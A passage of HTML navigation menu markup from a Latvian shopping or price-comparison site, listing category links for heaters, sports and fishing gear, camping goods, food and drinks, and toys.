href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/rupnieciskie-silditaji/citi-rupnieciskie-silditaji.html"><span>Citi rūpnieciskie sildītāji</span></a></li></ul></li><li class="level2 nav-17-1-7 category-item parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/elektriskie-zavetaji.html"><span>Elektriskie žāvētāji</span></a><ul class="level2 submenu"><li class="level3 nav-17-1-7-1 category-item first"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/elektriskie-zavetaji/elektriskie-dvielu-zavetaji.html"><span>Elektriskie dvieļu žāvētāji</span></a></li><li class="level3 nav-17-1-7-2 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/elektriskie-zavetaji/elektriskie-roku-zavetaji.html"><span>Elektriskie roku žāvētāji</span></a></li><li class="level3 nav-17-1-7-3 category-item last"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/elektriskie-zavetaji/elektriskie-apavu-zavetaji.html"><span>Elektriskie apavu žāvētāji</span></a></li></ul></li><li class="level2 nav-17-1-8 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/ara-silditaji.html"><span>Āra sildītāji</span></a></li><li class="level2 nav-17-1-9 category-item last"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/citi-apsilde-un-ventilacija.html"><span>Citi apsilde un ventilācija</span></a></li></ul></li></ul></li><li class="level0 nav-18 category-item has-active level-top parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai.html" class="level-top"><span>Sportam, tūrismam un atpūtai</span></a><ul class="level0 submenu"><li class="level1 nav-18-1 category-item first parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces.html"><span>Sporta preces</span></a><ul class="level1 submenu"><li class="level2 nav-18-1-1 category-item first parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi.html"><span>Fitnesa piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-1-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/aerobikas-piederumi.html"><span>Aerobikas piederumi</span></a></li><li class="level3 nav-18-1-1-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/hanteles-un-svarubumbas.html"><span>Hanteles un svarubumbas</span></a></li><li class="level3 nav-18-1-1-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/stieni-un-svari.html"><span>Stieņi un svari</span></a></li><li class="level3 nav-18-1-1-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/vingrosanas-rinki-un-paklaji.html"><span>Vingrošanas riņķi un paklāji</span></a></li><li class="level3 nav-18-1-1-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/boksa-un-cinas-invertars.html"><span>Boksa un cīņas invertārs</span></a></li><li class="level3 nav-18-1-1-6 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/nujosanas-nujas.html"><span>Nūjošanas nūjas</span></a></li><li class="level3 nav-18-1-1-7 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/lecamauklas.html"><span>Lecamauklas</span></a></li><li class="level3 nav-18-1-1-8 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/citi-fitnesa-piederumi.html"><span>Citi fitnesa piederumi</span></a></li></ul></li><li class="level2 nav-18-1-2 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri.html"><span>Trenažieri</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-2-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/velotrenazieri.html"><span>Velotrenažieri</span></a></li><li class="level3 nav-18-1-2-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/eliptiskie-trenazieri.html"><span>Eliptiskie trenažieri</span></a></li><li class="level3 nav-18-1-2-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/preses-soli.html"><span>Preses soli</span></a></li><li class="level3 nav-18-1-2-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/steperi.html"><span>Steperi</span></a></li><li class="level3 nav-18-1-2-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/kompleksie-trenazieri.html"><span>Kompleksie trenažieri</span></a></li><li class="level3 nav-18-1-2-6 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/rokas-trenazieri.html"><span>Rokas trenažieri</span></a></li><li class="level3 nav-18-1-2-7 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/citi-trenazieri.html"><span>Citi trenažieri</span></a></li></ul></li><li class="level2 nav-18-1-3 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars.html"><span>Sporta inventārs</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-3-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/bumbas.html"><span>Bumbas</span></a></li><li class="level3 nav-18-1-3-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/pumpji-adatas.html"><span>Pumpji, adatas</span></a></li><li class="level3 nav-18-1-3-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/basketbola-piederumi.html"><span>Basketbola piederumi</span></a></li><li class="level3 nav-18-1-3-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/futbola-piederumi.html"><span>Futbola piederumi</span></a></li><li class="level3 nav-18-1-3-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/volejbola-piederumi.html"><span>Volejbola piederumi</span></a></li><li class="level3 nav-18-1-3-6 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/florbola-piederumi.html"><span>Florbola piederumi</span></a></li><li class="level3 nav-18-1-3-7 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/cits-sporta-inventars.html"><span>Cits sporta inventārs</span></a></li></ul></li><li class="level2 nav-18-1-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/skritulslidas-skrituldeli.html"><span>Skrituļslidas, skrituļdēļi</span></a></li><li class="level2 nav-18-1-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/skrejriteni-un-velokarti.html"><span>Skrejriteņi un velokarti</span></a></li><li class="level2 nav-18-1-6 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/velosipedi-un-piederumi.html"><span>Velosipēdi un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-6-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/velosipedi-un-piederumi/velosipedi.html"><span>Velosipēdi</span></a></li><li class="level3 nav-18-1-6-2 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/velosipedi-un-piederumi/velosipedu-piederumi.html"><span>Velosipēdu piederumi</span></a></li></ul></li><li class="level2 nav-18-1-7 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes.html"><span>Badmintona, tenisa raketes</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-7-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes/badmintona-raketes.html"><span>Badmintona raketes</span></a></li><li class="level3 nav-18-1-7-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes/badmintona-piederumi.html"><span>Badmintona piederumi</span></a></li><li class="level3 nav-18-1-7-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes/tenisa-raketes.html"><span>Tenisa raketes</span></a></li><li class="level3 nav-18-1-7-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes/tenisa-piederumi.html"><span>Tenisa piederumi</span></a></li><li class="level3 nav-18-1-7-5 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes/skvosa-raketes-un-piederumi.html"><span>Skvoša raketes un piederumi</span></a></li></ul></li><li class="level2 nav-18-1-8 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars.html"><span>Ziemas sporta inventārs</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-8-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/ragavas.html"><span>Ragavas</span></a></li><li class="level3 nav-18-1-8-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/sleposanas-inventars.html"><span>Slēpošanas inventārs</span></a></li><li class="level3 nav-18-1-8-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/slidas.html"><span>Slidas</span></a></li><li class="level3 nav-18-1-8-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/hokeja-nujas.html"><span>Hokeja nūjas</span></a></li><li class="level3 nav-18-1-8-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/hokeja-aizsargi.html"><span>Hokeja aizsargi</span></a></li><li class="level3 nav-18-1-8-6 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/cits-hokeja-inventars.html"><span>Cits hokeja inventārs</span></a></li><li class="level3 nav-18-1-8-7 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/cits-ziemas-inventars.html"><span>Cits ziemas inventārs</span></a></li></ul></li><li class="level2 nav-18-1-9 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas.html"><span>Apģērbi, apavi un somas</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-9-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/sporta-apgerbi.html"><span>Sporta apģērbi</span></a></li><li class="level3 nav-18-1-9-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/sporta-apavi.html"><span>Sporta apavi</span></a></li><li class="level3 nav-18-1-9-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/somas.html"><span>Somas</span></a></li><li class="level3 nav-18-1-9-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/sporta-zekes.html"><span>Sporta zeķes</span></a></li><li class="level3 nav-18-1-9-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/darba-apgerbs-un-apavi.html"><span>Darba apģērbs un apavi</span></a></li><li class="level3 nav-18-1-9-6 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/gumijas-zabaki.html"><span>Gumijas zābaki</span></a></li></ul></li><li class="level2 nav-18-1-10 category-item last parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam.html"><span>Citas preces sportam</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-10-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/novusa-piederumi.html"><span>Novusa piederumi</span></a></li><li class="level3 nav-18-1-10-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/galda-tenisa-piederumi.html"><span>Galda tenisa piederumi</span></a></li><li class="level3 nav-18-1-10-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/spelu-galdi.html"><span>Spēļu galdi</span></a></li><li class="level3 nav-18-1-10-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/sautrinu-merki-un-piederumi.html"><span>Šautriņu mērķi un piederumi</span></a></li><li class="level3 nav-18-1-10-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/sporta-zales-inventars.html"><span>Sporta zāles inventārs</span></a></li><li class="level3 nav-18-1-10-6 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/citas-preces-sportam.html"><span>Citas preces sportam</span></a></li></ul></li></ul></li><li class="level1 nav-18-2 category-item has-active parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi.html"><span>Makšķernieku piederumi</span></a><ul class="level1 submenu"><li class="level2 nav-18-2-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/makskeres.html"><span>Makšķeres</span></a></li><li class="level2 nav-18-2-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/spiningi.html"><span>Spiningi</span></a></li><li class="level2 nav-18-2-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/spoles.html"><span>Spoles</span></a></li><li class="level2 nav-18-2-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/auklas.html"><span>Auklas</span></a></li><li class="level2 nav-18-2-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/maksligas-esmas.html"><span>Mākslīgās ēsmas</span></a></li><li class="level2 nav-18-2-6 category-item active"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/baribas.html"><span>Barības</span></a></li><li class="level2 nav-18-2-7 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/ziemas-makskernieku-inventars.html"><span>Ziemas makšķernieku inventārs</span></a></li><li class="level2 nav-18-2-8 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/aki.html"><span>Āķi</span></a></li><li class="level2 nav-18-2-9 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/pludini-pavadinas-svini.html"><span>Pludiņi, pavadiņas, svini</span></a></li><li class="level2 nav-18-2-10 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/makskernieku-kastes-un-somas.html"><span>Makšķernieku kastes un somas</span></a></li><li class="level2 nav-18-2-11 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/sistemas.html"><span>Sistēmas</span></a></li><li class="level2 nav-18-2-12 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/uzglabasanas-tikli.html"><span>Uzglabāšanas tīkli</span></a></li><li class="level2 nav-18-2-13 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/makskernieku-apgerbs.html"><span>Makšķernieku apģērbs</span></a></li><li class="level2 nav-18-2-14 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/stativi-un-signalizatori.html"><span>Statīvi un signalizatori</span></a></li><li class="level2 nav-18-2-15 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/makskeresanas-kartes.html"><span>Makšķerēšanas kartes</span></a></li><li class="level2 nav-18-2-16 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/citi-makskernieku-piederumi.html"><span>Citi makšķernieku piederumi</span></a></li></ul></li><li class="level1 nav-18-3 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam.html"><span>Tūrismam</span></a><ul class="level1 submenu"><li class="level2 nav-18-3-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/teltis-un-piederumi.html"><span>Teltis un piederumi</span></a></li><li class="level2 nav-18-3-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/gulammaisi-un-paklaji.html"><span>Guļammaisi un paklāji</span></a></li><li class="level2 nav-18-3-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/piepusamie-matraci.html"><span>Piepūšamie matrači</span></a></li><li class="level2 nav-18-3-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/saliekamas-gultas-un-kresli.html"><span>Saliekamās gultas un krēsli</span></a></li><li class="level2 nav-18-3-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/pumpji.html"><span>Pumpji</span></a></li><li class="level2 nav-18-3-6 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/trauki-un-citi-piederumi.html"><span>Trauki un citi piederumi</span></a></li><li class="level2 nav-18-3-7 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/lukturi-un-piederumi.html"><span>Lukturi un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-18-3-7-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/lukturi-un-piederumi/lukturi-ar-akumulatoru.html"><span>Lukturi ar akumulatoru</span></a></li><li class="level3 nav-18-3-7-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/lukturi-un-piederumi/lukturi-paredz-baros-elem-un-akum.html"><span>Lukturi paredz. baroš. elem.un akum.</span></a></li><li class="level3 nav-18-3-7-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/lukturi-un-piederumi/rezerves-spuldzes-lukturiem.html"><span>Rezerves spuldzes lukturiem</span></a></li><li class="level3 nav-18-3-7-4 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/lukturi-un-piederumi/citi-lukturi.html"><span>Citi lukturi</span></a></li></ul></li><li class="level2 nav-18-3-8 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/pretodu-lidzekli.html"><span>Pretodu līdzekļi</span></a></li></ul></li><li class="level1 nav-18-4 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai.html"><span>Atpūtai</span></a><ul class="level1 submenu"><li class="level2 nav-18-4-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/aukstuma-kastes-un-somas.html"><span>Aukstuma kastes un somas</span></a></li><li class="level2 nav-18-4-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/laivas-un-piederumi.html"><span>Laivas un piederumi</span></a></li><li class="level2 nav-18-4-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/glabsanas-vestes.html"><span>Glābšanas vestes</span></a></li><li class="level2 nav-18-4-4 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/baseini-un-piederumi.html"><span>Baseini un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-18-4-4-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/baseini-un-piederumi/baseini.html"><span>Baseini</span></a></li><li class="level3 nav-18-4-4-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/baseini-un-piederumi/baseinu-piederumi.html"><span>Baseinu piederumi</span></a></li><li class="level3 nav-18-4-4-3 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/baseini-un-piederumi/baseinu-kimija.html"><span>Baseinu ķīmija</span></a></li></ul></li><li class="level2 nav-18-4-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/peldamriki.html"><span>Peldamrīki</span></a></li><li class="level2 nav-18-4-6 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/piepusamas-rotallietas.html"><span>Piepūšamās rotaļlietas</span></a></li></ul></li><li class="level1 nav-18-5 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/lietusmeteli-un-pretlietus-komplekti.html"><span>Lietusmēteļi un pretlietus komplekti</span></a><ul class="level1 submenu"><li class="level2 nav-18-5-1 first last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/lietusmeteli-un-pretlietus-komplekti.html"><span>Lietusmēteļi un pretlietus komplekti</span></a></li></ul></li></ul></li><li class="level0 nav-19 category-item level-top parent"><a href="https://cenuklubs.lv/dzerieni-un-partika.html" class="level-top"><span>Pārtika un dzērieni</span></a><ul class="level0 submenu"><li class="level1 nav-19-1 category-item first parent"><a href="https://cenuklubs.lv/dzerieni-un-partika/bezalkoholiskie-dzerieni.html"><span>Bezalkoholiskie dzērieni</span></a><ul class="level1 submenu"><li class="level2 nav-19-1-1 category-item first"><a href="https://cenuklubs.lv/dzerieni-un-partika/bezalkoholiskie-dzerieni/mineraludens.html"><span>Minerālūdens</span></a></li><li class="level2 nav-19-1-2 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/bezalkoholiskie-dzerieni/gazetie-dzerieni.html"><span>Gāzētie dzērieni</span></a></li><li class="level2 nav-19-1-3 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/bezalkoholiskie-dzerieni/sulas.html"><span>Sulas</span></a></li><li class="level2 nav-19-1-4 category-item last"><a href="https://cenuklubs.lv/dzerieni-un-partika/bezalkoholiskie-dzerieni/kafija-teja-kakao.html"><span>Kafija, tēja, kakao</span></a></li></ul></li><li class="level1 nav-19-2 category-item last parent"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika.html"><span>Pārtika</span></a><ul class="level1 submenu"><li class="level2 nav-19-2-1 category-item first parent"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti.html"><span>Pārtikas produkti</span></a><ul class="level2 submenu"><li class="level3 nav-19-2-1-1 category-item first"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/piena-izstradajumi.html"><span>Piena izstrādājumi</span></a></li><li class="level3 nav-19-2-1-2 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/galas-izstradajumi.html"><span>Gaļas izstrādājumi</span></a></li><li class="level3 nav-19-2-1-3 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/saldeta-partika.html"><span>Saldētā pārtika</span></a></li><li class="level3 nav-19-2-1-4 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/zivis-zivju-konservi.html"><span>Zivis, zivju konservi</span></a></li><li class="level3 nav-19-2-1-5 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/miltu-izstradajumi.html"><span>Miltu izstrādājumi</span></a></li><li class="level3 nav-19-2-1-6 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/maize.html"><span>Maize</span></a></li><li class="level3 nav-19-2-1-7 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/konservetie-produkti.html"><span>Konservētie produkti</span></a></li><li class="level3 nav-19-2-1-8 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/tomatu-merces-majonezes-dresingi.html"><span>Tomātu mērces, majonēzes, dresingi</span></a></li><li class="level3 nav-19-2-1-9 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/olas.html"><span>Olas</span></a></li><li class="level3 nav-19-2-1-10 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/bernu-partika.html"><span>Bērnu pārtika</span></a></li><li class="level3 nav-19-2-1-11 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/ievarijumi-sirupi.html"><span>Ievārījumi, sīrupi</span></a></li><li class="level3 nav-19-2-1-12 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/garsvielas-marinades.html"><span>Garšvielas, marinādes</span></a></li><li class="level3 nav-19-2-1-13 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/sausie-maisijumi.html"><span>Sausie maisījumi</span></a></li><li class="level3 nav-19-2-1-14 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/graudaugi.html"><span>Graudaugi</span></a></li><li class="level3 nav-19-2-1-15 category-item last"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/ellas.html"><span>Eļļas</span></a></li></ul></li><li class="level2 nav-19-2-2 category-item parent"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas.html"><span>Uzkodas</span></a><ul class="level2 submenu"><li class="level3 nav-19-2-2-1 category-item first"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/cepumi-un-vafeles.html"><span>Cepumi un vafeles</span></a></li><li class="level3 nav-19-2-2-2 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/konfektes-un-sokolade.html"><span>Konfektes un šokolāde</span></a></li><li class="level3 nav-19-2-2-3 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/koslajamas-gumijas-un-dentalas-ledenes.html"><span>Košļājamās gumijas un dentālās ledenes</span></a></li><li class="level3 nav-19-2-2-4 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/zaveti-augli-un-rieksti.html"><span>Žāvēti augļi un rieksti</span></a></li><li class="level3 nav-19-2-2-5 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/saldejums.html"><span>Saldējums</span></a></li><li class="level3 nav-19-2-2-6 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/faseta-partika.html"><span>Fasēta pārtika</span></a></li><li class="level3 nav-19-2-2-7 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/cipsi-popkorns-kukuruza.html"><span>Čipsi, popkorns, kukurūza</span></a></li><li class="level3 nav-19-2-2-8 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/sausas-brokastis-musli.html"><span>Sausās brokastis, musli</span></a></li><li class="level3 nav-19-2-2-9 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/tortes-kukas-smalkmaizites.html"><span>Tortes, kūkas, smalkmaizītes</span></a></li><li class="level3 nav-19-2-2-10 category-item last"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/susi-pagatavosanas-piederumi.html"><span>Suši pagatavošanas piederumi</span></a></li></ul></li><li class="level2 nav-19-2-3 category-item parent"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/augli-un-darzeni.html"><span>Augļi un dārzeņi</span></a><ul class="level2 submenu"><li class="level3 nav-19-2-3-1 category-item first"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/augli-un-darzeni/augli.html"><span>Augļi</span></a></li><li class="level3 nav-19-2-3-2 category-item last"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/augli-un-darzeni/darzeni.html"><span>Dārzeņi</span></a></li></ul></li><li class="level2 nav-19-2-4 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/kafija-teja-kakao.html"><span>Kafija, tēja, kakao</span></a></li><li class="level2 nav-19-2-5 category-item last"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/cita-partika-un-dzerieni.html"><span>Cita pārtika un dzērieni</span></a></li></ul></li></ul></li><li class="level0 nav-20 category-item level-top parent"><a href="https://cenuklubs.lv/rotallietas.html" class="level-top"><span>Rotaļlietas</span></a><ul class="level0 submenu"><li class="level1 nav-20-1 category-item first last parent"><a href="https://cenuklubs.lv/rotallietas/rotallietas.html"><span>Rotaļlietas</span></a><ul class="level1 submenu"><li class="level2 nav-20-1-1 category-item first"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/mikstas-rotallietas.html"><span>Mīkstās rotaļlietas</span></a></li><li class="level2 nav-20-1-2 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/muzikalas-rotallietas.html"><span>Muzikālās rotaļlietas</span></a></li><li class="level2 nav-20-1-3 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/lelles-un-to-piederumi.html"><span>Lelles un to piederumi</span></a></li><li class="level2 nav-20-1-4 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/skrejrati-trisriteni.html"><span>Skrejrati, trīsriteņi</span></a></li><li class="level2 nav-20-1-5 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/vasaras-rotallietas.html"><span>Vasaras rotaļlietas</span></a></li><li class="level2 nav-20-1-6 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/speles-un-puzles.html"><span>Spēles un puzles</span></a></li><li class="level2 nav-20-1-7 category-item"><a 